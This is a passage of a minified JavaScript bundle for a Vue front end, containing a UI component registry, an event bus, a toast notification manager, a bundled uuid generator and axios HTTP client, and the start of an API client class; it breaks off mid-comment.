  WAlert: ru,
  WApp: Eu,
  WAutocomplete: _u,
  WBadge: Ou,
  WBreadcrumbs: Xu,
  WButton: wc,
  WCard: Sc,
  WCheckbox: Lc,
  WCheckboxes: Yc,
  WConfirm: ih,
  WDatePicker: ch,
  WDialog: _h,
  WDivider: Th,
  WDrawer: Mh,
  WFlex: qh,
  WForm: ep,
  WFormElement: up,
  WGrid: yp,
  WIcon: Rp,
  WImage: Fp,
  WInput: sf,
  WList: cf,
  WMenu: bf,
  WNotification: xf,
  WOverlay: Uf,
  WParallax: Zf,
  WProgress: um,
  WRadio: Cm,
  WRadios: Rm,
  WRating: jm,
  WScrollable: tw,
  WSelect: uw,
  WSlider: xw,
  WSpinner: Mw,
  WSteps: Ww,
  WSwitch: eg,
  WTable: tb,
  WTabs: Vg,
  WTag: cb,
  WTextarea: _b,
  WTimeline: Pb,
  WToolbar: Fb,
  WTooltip: Jb,
  WTransitionBounce: ly,
  WTransitionExpand: fy,
  WTransitionFade: ky,
  WTransitionScale: Ry,
  WTransitionScaleFade: Fy,
  WTransitionSlide: Gy,
  WTransitionSlideFade: sv,
  WTransitionTwist: fv,
  WTree: Vv
}, Symbol.toStringTag, { value: "Module" })), $v = Ye.install;
Ye.install = (e, t = {}) => $v.call(Ye, e, { components: Sv, ...t });
const Bv = window.Vue.ref, Ea = Symbol("eventBus");
class Ev {
  eventBusMap;
  constructor() {
    this.eventBusMap = Bv(/* @__PURE__ */ new Map());
  }
  /**
   * Emits an event on the event bus using the given event and arguments.
   *
   * @param event The event to emit
   * @param args The arguments to pass to the event handler
   */
  emitEvent(t, ...o) {
    const n = this.eventBusMap.value.get(t);
    n && n.forEach((s) => s(...o));
  }
  /**
   * Hooks an event on the event bus using the given event and handler.
   *
   * @param event The event to hook
   * @param handler The handler to call when the event is emitted
   */
  hookEvent(t, o) {
    this.eventBusMap.value.has(t) || this.eventBusMap.value.set(t, []), this.eventBusMap.value.get(t)?.push(o);
  }
  /**
   * Unhooks an event from the event bus using the given event and handler.
   *
   * @param event The event to unhook
   * @param handler The handler to remove from the event
   */
  unhookEvent(t, o) {
    let n = this.eventBusMap.value.get(t);
    if (n) {
      if (n = n.filter((s) => s !== o), n.length === 0) {
        this.eventBusMap.value.delete(t);
        return;
      }
      this.eventBusMap.value.set(t, n);
    }
  }
}
const Tv = new Ev();
var mi, Iv = new Uint8Array(16);
function xv() {
  if (!mi && (mi = typeof crypto < "u" && crypto.getRandomValues && crypto.getRandomValues.bind(crypto) || typeof msCrypto < "u" && typeof msCrypto.getRandomValues == "function" && msCrypto.getRandomValues.bind(msCrypto), !mi))
    throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");
  return mi(Iv);
}
const Rv = /^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;
function Pv(e) {
  return typeof e == "string" && Rv.test(e);
}
var W = [];
for (var Mn = 0; Mn < 256; ++Mn)
  W.push((Mn + 256).toString(16).substr(1));
function Dv(e) {
  var t = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : 0, o = (W[e[t + 0]] + W[e[t + 1]] + W[e[t + 2]] + W[e[t + 3]] + "-" + W[e[t + 4]] + W[e[t + 5]] + "-" + W[e[t + 6]] + W[e[t + 7]] + "-" + W[e[t + 8]] + W[e[t + 9]] + "-" + W[e[t + 10]] + W[e[t + 11]] + W[e[t + 12]] + W[e[t + 13]] + W[e[t + 14]] + W[e[t + 15]]).toLowerCase();
  if (!Pv(o))
    throw TypeError("Stringified UUID is invalid");
  return o;
}
function Av(e, t, o) {
  e = e || {};
  var n = e.random || (e.rng || xv)();
  if (n[6] = n[6] & 15 | 64, n[8] = n[8] & 63 | 128, t) {
    o = o || 0;
    for (var s = 0; s < 16; ++s)
      t[o + s] = n[s];
    return t;
  }
  return Dv(n);
}
const Nv = window.Vue.inject, Mv = window.Vue.ref, Lv = window.Vue.readonly, _s = Symbol("toaster");
function VC() {
  return Nv(_s) || console.error("Failed to load injected toaster") || new Ta(!0);
}
class Ta {
  toasts;
  expiredToastTimer;
  currentToasts;
  constructor(t = !1) {
    this.toasts = Mv([]), this.currentToasts = Lv(this.toasts), this.expiredToastTimer = null, t && this.startExpirationTimer();
  }
  /**
   * Removes a toast from the toasts object
   *
   * @param {Toast} toast - The toast to remove
   */
  removeToast(t) {
    const o = this.toasts.value.find((s) => s.id === t.id);
    if (o == null)
      return console.error("Issue removing toast.");
    const n = this.toasts.value.indexOf(o);
    if (n === -1)
      return console.error("Issue removing toast.");
    this.toasts.value.splice(n, 1);
  }
  /**
   * Adds a toast with a given message and optionally custom coloring and buttons
   *
   * @param {Toast} toastOptions - The toast options, you may omit id, expiresAt, and type
   * @returns {Toast} - The toast created
   */
  addToast(t) {
    const o = t.duration ?? 5, n = {
      type: "success",
      duration: o,
      messageIsHtml: !1,
      links: [],
      expiresAt: Date.now() + o * 1e3,
      id: Av(),
      ...t
    };
    return this.toasts.value.push(n), n;
  }
  /**
   * Helper function to toast a success message
   *
   * @param {string} message - Message to display
   * @param {number} [duration] - Seconds before message is removed
   * @returns {Toast} - The toast created
   */
  toastSuccess(t, o = 5) {
    return this.addToast({
      message: t,
      type: "success",
      duration: o
    });
  }
  /**
   * Helper function to toast an info message
   *
   * @param {string} message - Message to display
   * @param {number} [duration] - Seconds before message is removed
   * @returns {Toast} - The toast created
   */
  toastInfo(t, o = 5) {
    return this.addToast({
      message: t,
      type: "info",
      duration: o
    });
  }
  /**
   * Helper function to toast a warning message
   *
   * @param {string} message - Message to display
   * @param {number} [duration] - Seconds before message is removed
   * @returns {Toast} - The toast created
   */
  toastWarning(t, o = 5) {
    return this.addToast({
      message: t,
      type: "warning",
      duration: o
    });
  }
  /**
   * Helper function to toast an error message
   *
   * @param {string} message - Message to display
   * @param {number} [duration] - Seconds before message is removed
   * @returns {Toast} - The toast created
   */
  toastError(t, o = 5) {
    return this.addToast({
      message: t,
      type: "danger",
      duration: o
    });
  }
  /**
   * Removes any expired toasts
   */
  removeExpiredToasts() {
    const t = Date.now();
    this.toasts.value = this.toasts.value.filter((o) => t < o.expiresAt || o.expiresAt === -1);
  }
  /**
   * Clears all toasts
   */
  clearAll() {
    this.toasts.value = [];
  }
  /**
   * Sets a toast to active and will not expire
   * @param {Toast} toast - The toast to toggle
   * @returns void
   */
  setActive(t) {
    const o = this.toasts.value.find((n) => n.id === t.id);
    o != null && (o.expiresAt = -1);
  }
  restartTimer(t) {
    const o = this.toasts.value.find((n) => n.id === t.id);
    o != null && (o.expiresAt = Date.now() + (t.duration ?? 5) * 1e3);
  }
  /**
   * Starts the interval timer
   */
  startExpirationTimer() {
    this.expiredToastTimer = setInterval(this.removeExpiredToasts.bind(this), 1e3);
  }
  /**
   * Stops the interval timer if it's running
   */
  cancelExpirationTimer() {
    this.expiredToastTimer && clearTimeout(this.expiredToastTimer);
  }
}
const Ov = new Ta(!0);
function zv(e) {
  return e && e.__esModule && Object.prototype.hasOwnProperty.call(e, "default") ? e.default : e;
}
var Cs = { exports: {} }, Ia = function(t, o) {
  return function() {
    for (var s = new Array(arguments.length), i = 0; i < s.length; i++)
      s[i] = arguments[i];
    return t.apply(o, s);
  };
}, Fv = Ia, dt = Object.prototype.toString;
function ks(e) {
  return dt.call(e) === "[object Array]";
}
function ps(e) {
  return typeof e > "u";
}
function Kv(e) {
  return e !== null && !ps(e) && e.constructor !== null && !ps(e.constructor) && typeof e.constructor.isBuffer == "function" && e.constructor.isBuffer(e);
}
function Wv(e) {
  return dt.call(e) === "[object ArrayBuffer]";
}
function jv(e) {
  return typeof FormData < "u" && e instanceof FormData;
}
function Hv(e) {
  var t;
  return typeof ArrayBuffer < "u" && ArrayBuffer.isView ? t = ArrayBuffer.isView(e) : t = e && e.buffer && e.buffer instanceof ArrayBuffer, t;
}
function qv(e) {
  return typeof e == "string";
}
function Uv(e) {
  return typeof e == "number";
}
function xa(e) {
  return e !== null && typeof e == "object";
}
function Vi(e) {
  if (dt.call(e) !== "[object Object]")
    return !1;
  var t = Object.getPrototypeOf(e);
  return t === null || t === Object.prototype;
}
function Xv(e) {
  return dt.call(e) === "[object Date]";
}
function Yv(e) {
  return dt.call(e) === "[object File]";
}
function Gv(e) {
  return dt.call(e) === "[object Blob]";
}
function Ra(e) {
  return dt.call(e) === "[object Function]";
}
function Jv(e) {
  return xa(e) && Ra(e.pipe);
}
function Qv(e) {
  return typeof URLSearchParams < "u" && e instanceof URLSearchParams;
}
function Zv(e) {
  return e.trim ? e.trim() : e.replace(/^\s+|\s+$/g, "");
}
function e_() {
  return typeof navigator < "u" && (navigator.product === "ReactNative" || navigator.product === "NativeScript" || navigator.product === "NS") ? !1 : typeof window < "u" && typeof document < "u";
}
function Vs(e, t) {
  if (!(e === null || typeof e > "u"))
    if (typeof e != "object" && (e = [e]), ks(e))
      for (var o = 0, n = e.length; o < n; o++)
        t.call(null, e[o], o, e);
    else
      for (var s in e)
        Object.prototype.hasOwnProperty.call(e, s) && t.call(null, e[s], s, e);
}
function fs() {
  var e = {};
  function t(s, i) {
    Vi(e[i]) && Vi(s) ? e[i] = fs(e[i], s) : Vi(s) ? e[i] = fs({}, s) : ks(s) ? e[i] = s.slice() : e[i] = s;
  }
  for (var o = 0, n = arguments.length; o < n; o++)
    Vs(arguments[o], t);
  return e;
}
function t_(e, t, o) {
  return Vs(t, function(s, i) {
    o && typeof s == "function" ? e[i] = Fv(s, o) : e[i] = s;
  }), e;
}
function o_(e) {
  return e.charCodeAt(0) === 65279 && (e = e.slice(1)), e;
}
var se = {
  isArray: ks,
  isArrayBuffer: Wv,
  isBuffer: Kv,
  isFormData: jv,
  isArrayBufferView: Hv,
  isString: qv,
  isNumber: Uv,
  isObject: xa,
  isPlainObject: Vi,
  isUndefined: ps,
  isDate: Xv,
  isFile: Yv,
  isBlob: Gv,
  isFunction: Ra,
  isStream: Jv,
  isURLSearchParams: Qv,
  isStandardBrowserEnv: e_,
  forEach: Vs,
  merge: fs,
  extend: t_,
  trim: Zv,
  stripBOM: o_
}, Tt = se;
function Kr(e) {
  return encodeURIComponent(e).replace(/%3A/gi, ":").replace(/%24/g, "$").replace(/%2C/gi, ",").replace(/%20/g, "+").replace(/%5B/gi, "[").replace(/%5D/gi, "]");
}
var Pa = function(t, o, n) {
  if (!o)
    return t;
  var s;
  if (n)
    s = n(o);
  else if (Tt.isURLSearchParams(o))
    s = o.toString();
  else {
    var i = [];
    Tt.forEach(o, function(a, d) {
      a === null || typeof a > "u" || (Tt.isArray(a) ? d = d + "[]" : a = [a], Tt.forEach(a, function(u) {
        Tt.isDate(u) ? u = u.toISOString() : Tt.isObject(u) && (u = JSON.stringify(u)), i.push(Kr(d) + "=" + Kr(u));
      }));
    }), s = i.join("&");
  }
  if (s) {
    var l = t.indexOf("#");
    l !== -1 && (t = t.slice(0, l)), t += (t.indexOf("?") === -1 ? "?" : "&") + s;
  }
  return t;
}, i_ = se;
function Mi() {
  this.handlers = [];
}
Mi.prototype.use = function(t, o, n) {
  return this.handlers.push({
    fulfilled: t,
    rejected: o,
    synchronous: n ? n.synchronous : !1,
    runWhen: n ? n.runWhen : null
  }), this.handlers.length - 1;
};
Mi.prototype.eject = function(t) {
  this.handlers[t] && (this.handlers[t] = null);
};
Mi.prototype.forEach = function(t) {
  i_.forEach(this.handlers, function(n) {
    n !== null && t(n);
  });
};
var n_ = Mi, s_ = se, l_ = function(t, o) {
  s_.forEach(t, function(s, i) {
    i !== o && i.toUpperCase() === o.toUpperCase() && (t[o] = s, delete t[i]);
  });
}, Da = function(t, o, n, s, i) {
  return t.config = o, n && (t.code = n), t.request = s, t.response = i, t.isAxiosError = !0, t.toJSON = function() {
    return {
      // Standard
      message: this.message,
      name: this.name,
      // Microsoft
      description: this.description,
      number: this.number,
      // Mozilla
      fileName: this.fileName,
      lineNumber: this.lineNumber,
      columnNumber: this.columnNumber,
      stack: this.stack,
      // Axios
      config: this.config,
      code: this.code,
      status: this.response && this.response.status ? this.response.status : null
    };
  }, t;
}, Ln, Wr;
function Aa() {
  if (Wr)
    return Ln;
  Wr = 1;
  var e = Da;
  return Ln = function(o, n, s, i, l) {
    var r = new Error(o);
    return e(r, n, s, i, l);
  }, Ln;
}
var On, jr;
function r_() {
  if (jr)
    return On;
  jr = 1;
  var e = Aa();
  return On = function(o, n, s) {
    var i = s.config.validateStatus;
    !s.status || !i || i(s.status) ? o(s) : n(e(
      "Request failed with status code " + s.status,
      s.config,
      null,
      s.request,
      s
    ));
  }, On;
}
var zn, Hr;
function a_() {
  if (Hr)
    return zn;
  Hr = 1;
  var e = se;
  return zn = e.isStandardBrowserEnv() ? (
    // Standard browser envs support document.cookie
    function() {
      return {
        write: function(n, s, i, l, r, a) {
          var d = [];
          d.push(n + "=" + encodeURIComponent(s)), e.isNumber(i) && d.push("expires=" + new Date(i).toGMTString()), e.isString(l) && d.push("path=" + l), e.isString(r) && d.push("domain=" + r), a === !0 && d.push("secure"), document.cookie = d.join("; ");
        },
        read: function(n) {
          var s = document.cookie.match(new RegExp("(^|;\\s*)(" + n + ")=([^;]*)"));
          return s ? decodeURIComponent(s[3]) : null;
        },
        remove: function(n) {
          this.write(n, "", Date.now() - 864e5);
        }
      };
    }()
  ) : (
    // Non standard browser env (web workers, react-native) lack needed support.
    function() {
      return {
        write: function() {
        },
        read: function() {
          return null;
        },
        remove: function() {
        }
      };
    }()
  ), zn;
}
var Fn, qr;
function d_() {
  return qr || (qr = 1, Fn = function(t) {
    return /^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t);
  }), Fn;
}
var Kn, Ur;
function u_() {
  return Ur || (Ur = 1, Kn = function(t, o) {
    return o ? t.replace(/\/+$/, "") + "/" + o.replace(/^\/+/, "") : t;
  }), Kn;
}
var Wn, Xr;
function c_() {
  if (Xr)
    return Wn;
  Xr = 1;
  var e = d_(), t = u_();
  return Wn = function(n, s) {
    return n && !e(s) ? t(n, s) : s;
  }, Wn;
}
var jn, Yr;
function h_() {
  if (Yr)
    return jn;
  Yr = 1;
  var e = se, t = [
    "age",
    "authorization",
    "content-length",
    "content-type",
    "etag",
    "expires",
    "from",
    "host",
    "if-modified-since",
    "if-unmodified-since",
    "last-modified",
    "location",
    "max-forwards",
    "proxy-authorization",
    "referer",
    "retry-after",
    "user-agent"
  ];
  return jn = function(n) {
    var s = {}, i, l, r;
    return n && e.forEach(n.split(`
`), function(d) {
      if (r = d.indexOf(":"), i = e.trim(d.substr(0, r)).toLowerCase(), l = e.trim(d.substr(r + 1)), i) {
        if (s[i] && t.indexOf(i) >= 0)
          return;
        i === "set-cookie" ? s[i] = (s[i] ? s[i] : []).concat([l]) : s[i] = s[i] ? s[i] + ", " + l : l;
      }
    }), s;
  }, jn;
}
var Hn, Gr;
function p_() {
  if (Gr)
    return Hn;
  Gr = 1;
  var e = se;
  return Hn = e.isStandardBrowserEnv() ? (
    // Standard browser envs have full support of the APIs needed to test
    // whether the request URL is of the same origin as current location.
    function() {
      var o = /(msie|trident)/i.test(navigator.userAgent), n = document.createElement("a"), s;
      function i(l) {
        var r = l;
        return o && (n.setAttribute("href", r), r = n.href), n.setAttribute("href", r), {
          href: n.href,
          protocol: n.protocol ? n.protocol.replace(/:$/, "") : "",
          host: n.host,
          search: n.search ? n.search.replace(/^\?/, "") : "",
          hash: n.hash ? n.hash.replace(/^#/, "") : "",
          hostname: n.hostname,
          port: n.port,
          pathname: n.pathname.charAt(0) === "/" ? n.pathname : "/" + n.pathname
        };
      }
      return s = i(window.location.href), function(r) {
        var a = e.isString(r) ? i(r) : r;
        return a.protocol === s.protocol && a.host === s.host;
      };
    }()
  ) : (
    // Non standard browser envs (web workers, react-native) lack needed support.
    function() {
      return function() {
        return !0;
      };
    }()
  ), Hn;
}
var qn, Jr;
function Li() {
  if (Jr)
    return qn;
  Jr = 1;
  function e(t) {
    this.message = t;
  }
  return e.prototype.toString = function() {
    return "Cancel" + (this.message ? ": " + this.message : "");
  }, e.prototype.__CANCEL__ = !0, qn = e, qn;
}
var Un, Qr;
function Zr() {
  if (Qr)
    return Un;
  Qr = 1;
  var e = se, t = r_(), o = a_(), n = Pa, s = c_(), i = h_(), l = p_(), r = Aa(), a = Oi(), d = Li();
  return Un = function(u) {
    return new Promise(function(p, m) {
      var y = u.data, B = u.headers, z = u.responseType, E;
      function F() {
        u.cancelToken && u.cancelToken.unsubscribe(E), u.signal && u.signal.removeEventListener("abort", E);
      }
      e.isFormData(y) && delete B["Content-Type"];
      var w = new XMLHttpRequest();
      if (u.auth) {
        var le = u.auth.username || "", re = u.auth.password ? unescape(encodeURIComponent(u.auth.password)) : "";
        B.Authorization = "Basic " + btoa(le + ":" + re);
      }
      var be = s(u.baseURL, u.url);
      w.open(u.method.toUpperCase(), n(be, u.params, u.paramsSerializer), !0), w.timeout = u.timeout;
      function Me() {
        if (w) {
          var K = "getAllResponseHeaders" in w ? i(w.getAllResponseHeaders()) : null, X = !z || z === "text" || z === "json" ? w.responseText : w.response, te = {
            data: X,
            status: w.status,
            statusText: w.statusText,
            headers: K,
            config: u,
            request: w
          };
          t(function(pe) {
            p(pe), F();
          }, function(pe) {
            m(pe), F();
          }, te), w = null;
        }
      }
      if ("onloadend" in w ? w.onloadend = Me : w.onreadystatechange = function() {
        !w || w.readyState !== 4 || w.status === 0 && !(w.responseURL && w.responseURL.indexOf("file:") === 0) || setTimeout(Me);
      }, w.onabort = function() {
        w && (m(r("Request aborted", u, "ECONNABORTED", w)), w = null);
      }, w.onerror = function() {
        m(r("Network Error", u, null, w)), w = null;
      }, w.ontimeout = function() {
        var X = u.timeout ? "timeout of " + u.timeout + "ms exceeded" : "timeout exceeded", te = u.transitional || a.transitional;
        u.timeoutErrorMessage && (X = u.timeoutErrorMessage), m(r(
          X,
          u,
          te.clarifyTimeoutError ? "ETIMEDOUT" : "ECONNABORTED",
          w
        )), w = null;
      }, e.isStandardBrowserEnv()) {
        var H = (u.withCredentials || l(be)) && u.xsrfCookieName ? o.read(u.xsrfCookieName) : void 0;
        H && (B[u.xsrfHeaderName] = H);
      }
      "setRequestHeader" in w && e.forEach(B, function(X, te) {
        typeof y > "u" && te.toLowerCase() === "content-type" ? delete B[te] : w.setRequestHeader(te, X);
      }), e.isUndefined(u.withCredentials) || (w.withCredentials = !!u.withCredentials), z && z !== "json" && (w.responseType = u.responseType), typeof u.onDownloadProgress == "function" && w.addEventListener("progress", u.onDownloadProgress), typeof u.onUploadProgress == "function" && w.upload && w.upload.addEventListener("progress", u.onUploadProgress), (u.cancelToken || u.signal) && (E = function(K) {
        w && (m(!K || K && K.type ? new d("canceled") : K), w.abort(), w = null);
      }, u.cancelToken && u.cancelToken.subscribe(E), u.signal && (u.signal.aborted ? E() : u.signal.addEventListener("abort", E))), y || (y = null), w.send(y);
    });
  }, Un;
}
var Xn, ea;
function Oi() {
  if (ea)
    return Xn;
  ea = 1;
  var e = se, t = l_, o = Da, n = {
    "Content-Type": "application/x-www-form-urlencoded"
  };
  function s(a, d) {
    !e.isUndefined(a) && e.isUndefined(a["Content-Type"]) && (a["Content-Type"] = d);
  }
  function i() {
    var a;
    return (typeof XMLHttpRequest < "u" || typeof process < "u" && Object.prototype.toString.call(process) === "[object process]") && (a = Zr()), a;
  }
  function l(a, d, c) {
    if (e.isString(a))
      try {
        return (d || JSON.parse)(a), e.trim(a);
      } catch (u) {
        if (u.name !== "SyntaxError")
          throw u;
      }
    return (c || JSON.stringify)(a);
  }
  var r = {
    transitional: {
      silentJSONParsing: !0,
      forcedJSONParsing: !0,
      clarifyTimeoutError: !1
    },
    adapter: i(),
    transformRequest: [function(d, c) {
      return t(c, "Accept"), t(c, "Content-Type"), e.isFormData(d) || e.isArrayBuffer(d) || e.isBuffer(d) || e.isStream(d) || e.isFile(d) || e.isBlob(d) ? d : e.isArrayBufferView(d) ? d.buffer : e.isURLSearchParams(d) ? (s(c, "application/x-www-form-urlencoded;charset=utf-8"), d.toString()) : e.isObject(d) || c && c["Content-Type"] === "application/json" ? (s(c, "application/json"), l(d)) : d;
    }],
    transformResponse: [function(d) {
      var c = this.transitional || r.transitional, u = c && c.silentJSONParsing, h = c && c.forcedJSONParsing, p = !u && this.responseType === "json";
      if (p || h && e.isString(d) && d.length)
        try {
          return JSON.parse(d);
        } catch (m) {
          if (p)
            throw m.name === "SyntaxError" ? o(m, this, "E_JSON_PARSE") : m;
        }
      return d;
    }],
    /**
     * A timeout in milliseconds to abort a request. If set to 0 (default) a
     * timeout is not created.
     */
    timeout: 0,
    xsrfCookieName: "XSRF-TOKEN",
    xsrfHeaderName: "X-XSRF-TOKEN",
    maxContentLength: -1,
    maxBodyLength: -1,
    validateStatus: function(d) {
      return d >= 200 && d < 300;
    },
    headers: {
      common: {
        Accept: "application/json, text/plain, */*"
      }
    }
  };
  return e.forEach(["delete", "get", "head"], function(d) {
    r.headers[d] = {};
  }), e.forEach(["post", "put", "patch"], function(d) {
    r.headers[d] = e.merge(n);
  }), Xn = r, Xn;
}
var f_ = se, m_ = Oi(), w_ = function(t, o, n) {
  var s = this || m_;
  return f_.forEach(n, function(l) {
    t = l.call(s, t, o);
  }), t;
}, Yn, ta;
function Na() {
  return ta || (ta = 1, Yn = function(t) {
    return !!(t && t.__CANCEL__);
  }), Yn;
}
var oa = se, Gn = w_, g_ = Na(), b_ = Oi(), y_ = Li();
function Jn(e) {
  if (e.cancelToken && e.cancelToken.throwIfRequested(), e.signal && e.signal.aborted)
    throw new y_("canceled");
}
var v_ = function(t) {
  Jn(t), t.headers = t.headers || {}, t.data = Gn.call(
    t,
    t.data,
    t.headers,
    t.transformRequest
  ), t.headers = oa.merge(
    t.headers.common || {},
    t.headers[t.method] || {},
    t.headers
  ), oa.forEach(
    ["delete", "get", "head", "post", "put", "patch", "common"],
    function(s) {
      delete t.headers[s];
    }
  );
  var o = t.adapter || b_.adapter;
  return o(t).then(function(s) {
    return Jn(t), s.data = Gn.call(
      t,
      s.data,
      s.headers,
      t.transformResponse
    ), s;
  }, function(s) {
    return g_(s) || (Jn(t), s && s.response && (s.response.data = Gn.call(
      t,
      s.response.data,
      s.response.headers,
      t.transformResponse
    ))), Promise.reject(s);
  });
}, oe = se, Ma = function(t, o) {
  o = o || {};
  var n = {};
  function s(c, u) {
    return oe.isPlainObject(c) && oe.isPlainObject(u) ? oe.merge(c, u) : oe.isPlainObject(u) ? oe.merge({}, u) : oe.isArray(u) ? u.slice() : u;
  }
  function i(c) {
    if (oe.isUndefined(o[c])) {
      if (!oe.isUndefined(t[c]))
        return s(void 0, t[c]);
    } else
      return s(t[c], o[c]);
  }
  function l(c) {
    if (!oe.isUndefined(o[c]))
      return s(void 0, o[c]);
  }
  function r(c) {
    if (oe.isUndefined(o[c])) {
      if (!oe.isUndefined(t[c]))
        return s(void 0, t[c]);
    } else
      return s(void 0, o[c]);
  }
  function a(c) {
    if (c in o)
      return s(t[c], o[c]);
    if (c in t)
      return s(void 0, t[c]);
  }
  var d = {
    url: l,
    method: l,
    data: l,
    baseURL: r,
    transformRequest: r,
    transformResponse: r,
    paramsSerializer: r,
    timeout: r,
    timeoutMessage: r,
    withCredentials: r,
    adapter: r,
    responseType: r,
    xsrfCookieName: r,
    xsrfHeaderName: r,
    onUploadProgress: r,
    onDownloadProgress: r,
    decompress: r,
    maxContentLength: r,
    maxBodyLength: r,
    transport: r,
    httpAgent: r,
    httpsAgent: r,
    cancelToken: r,
    socketPath: r,
    responseEncoding: r,
    validateStatus: a
  };
  return oe.forEach(Object.keys(t).concat(Object.keys(o)), function(u) {
    var h = d[u] || i, p = h(u);
    oe.isUndefined(p) && h !== a || (n[u] = p);
  }), n;
}, Qn, ia;
function La() {
  return ia || (ia = 1, Qn = {
    version: "0.24.0"
  }), Qn;
}
var __ = La().version, Ss = {};
["object", "boolean", "number", "function", "string", "symbol"].forEach(function(e, t) {
  Ss[e] = function(n) {
    return typeof n === e || "a" + (t < 1 ? "n " : " ") + e;
  };
});
var na = {};
Ss.transitional = function(t, o, n) {
  function s(i, l) {
    return "[Axios v" + __ + "] Transitional option '" + i + "'" + l + (n ? ". " + n : "");
  }
  return function(i, l, r) {
    if (t === !1)
      throw new Error(s(l, " has been removed" + (o ? " in " + o : "")));
    return o && !na[l] && (na[l] = !0, console.warn(
      s(
        l,
        " has been deprecated since v" + o + " and will be removed in the near future"
      )
    )), t ? t(i, l, r) : !0;
  };
};
function C_(e, t, o) {
  if (typeof e != "object")
    throw new TypeError("options must be an object");
  for (var n = Object.keys(e), s = n.length; s-- > 0; ) {
    var i = n[s], l = t[i];
    if (l) {
      var r = e[i], a = r === void 0 || l(r, i, e);
      if (a !== !0)
        throw new TypeError("option " + i + " must be " + a);
      continue;
    }
    if (o !== !0)
      throw Error("Unknown option " + i);
  }
}
var k_ = {
  assertOptions: C_,
  validators: Ss
}, Oa = se, V_ = Pa, sa = n_, la = v_, zi = Ma, za = k_, It = za.validators;
function Vo(e) {
  this.defaults = e, this.interceptors = {
    request: new sa(),
    response: new sa()
  };
}
Vo.prototype.request = function(t) {
  typeof t == "string" ? (t = arguments[1] || {}, t.url = arguments[0]) : t = t || {}, t = zi(this.defaults, t), t.method ? t.method = t.method.toLowerCase() : this.defaults.method ? t.method = this.defaults.method.toLowerCase() : t.method = "get";
  var o = t.transitional;
  o !== void 0 && za.assertOptions(o, {
    silentJSONParsing: It.transitional(It.boolean),
    forcedJSONParsing: It.transitional(It.boolean),
    clarifyTimeoutError: It.transitional(It.boolean)
  }, !1);
  var n = [], s = !0;
  this.interceptors.request.forEach(function(h) {
    typeof h.runWhen == "function" && h.runWhen(t) === !1 || (s = s && h.synchronous, n.unshift(h.fulfilled, h.rejected));
  });
  var i = [];
  this.interceptors.response.forEach(function(h) {
    i.push(h.fulfilled, h.rejected);
  });
  var l;
  if (!s) {
    var r = [la, void 0];
    for (Array.prototype.unshift.apply(r, n), r = r.concat(i), l = Promise.resolve(t); r.length; )
      l = l.then(r.shift(), r.shift());
    return l;
  }
  for (var a = t; n.length; ) {
    var d = n.shift(), c = n.shift();
    try {
      a = d(a);
    } catch (u) {
      c(u);
      break;
    }
  }
  try {
    l = la(a);
  } catch (u) {
    return Promise.reject(u);
  }
  for (; i.length; )
    l = l.then(i.shift(), i.shift());
  return l;
};
Vo.prototype.getUri = function(t) {
  return t = zi(this.defaults, t), V_(t.url, t.params, t.paramsSerializer).replace(/^\?/, "");
};
Oa.forEach(["delete", "get", "head", "options"], function(t) {
  Vo.prototype[t] = function(o, n) {
    return this.request(zi(n || {}, {
      method: t,
      url: o,
      data: (n || {}).data
    }));
  };
});
Oa.forEach(["post", "put", "patch"], function(t) {
  Vo.prototype[t] = function(o, n, s) {
    return this.request(zi(s || {}, {
      method: t,
      url: o,
      data: n
    }));
  };
});
var S_ = Vo, Zn, ra;
function $_() {
  if (ra)
    return Zn;
  ra = 1;
  var e = Li();
  function t(o) {
    if (typeof o != "function")
      throw new TypeError("executor must be a function.");
    var n;
    this.promise = new Promise(function(l) {
      n = l;
    });
    var s = this;
    this.promise.then(function(i) {
      if (s._listeners) {
        var l, r = s._listeners.length;
        for (l = 0; l < r; l++)
          s._listeners[l](i);
        s._listeners = null;
      }
    }), this.promise.then = function(i) {
      var l, r = new Promise(function(a) {
        s.subscribe(a), l = a;
      }).then(i);
      return r.cancel = function() {
        s.unsubscribe(l);
      }, r;
    }, o(function(l) {
      s.reason || (s.reason = new e(l), n(s.reason));
    });
  }
  return t.prototype.throwIfRequested = function() {
    if (this.reason)
      throw this.reason;
  }, t.prototype.subscribe = function(n) {
    if (this.reason) {
      n(this.reason);
      return;
    }
    this._listeners ? this._listeners.push(n) : this._listeners = [n];
  }, t.prototype.unsubscribe = function(n) {
    if (this._listeners) {
      var s = this._listeners.indexOf(n);
      s !== -1 && this._listeners.splice(s, 1);
    }
  }, t.source = function() {
    var n, s = new t(function(l) {
      n = l;
    });
    return {
      token: s,
      cancel: n
    };
  }, Zn = t, Zn;
}
var es, aa;
function B_() {
  return aa || (aa = 1, es = function(t) {
    return function(n) {
      return t.apply(null, n);
    };
  }), es;
}
var ts, da;
function E_() {
  return da || (da = 1, ts = function(t) {
    return typeof t == "object" && t.isAxiosError === !0;
  }), ts;
}
var ua = se, T_ = Ia, Si = S_, I_ = Ma, x_ = Oi();
function Fa(e) {
  var t = new Si(e), o = T_(Si.prototype.request, t);
  return ua.extend(o, Si.prototype, t), ua.extend(o, t), o.create = function(s) {
    return Fa(I_(e, s));
  }, o;
}
var $e = Fa(x_);
$e.Axios = Si;
$e.Cancel = Li();
$e.CancelToken = $_();
$e.isCancel = Na();
$e.VERSION = La().version;
$e.all = function(t) {
  return Promise.all(t);
};
$e.spread = B_();
$e.isAxiosError = E_();
Cs.exports = $e;
Cs.exports.default = $e;
var R_ = Cs.exports, P_ = R_;
const ca = /* @__PURE__ */ zv(P_), D_ = window.Vue.inject, Ka = Symbol("courier");
function SC(e = "") {
  return D_(Ka) || console.error("failed to mount courier") || new Wa(e);
}
class Wa {
  csrfToken;
  environmentData;
  currentRouteData;
  constructor(t) {
    this.csrfToken = t, this.environmentData = {}, this.currentRouteData = {};
  }
  updateAllMountingData(t, o) {
    this.csrfToken = o.csrfToken, delete o.csrfToken, this.environmentData = t, this.currentRouteData = o;
  }
  updateCsrfToken(t) {
    this.csrfToken = t;
  }
  /**
   * Make an API call
   *
   * @param {Method} method The HTTP verb
   * @param {string} url The URL to make the rqeuest to
   * @param {any} data The request data. Default: undefined
   * @param {any} params The param data to be urlencoded. Default: {}
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   *
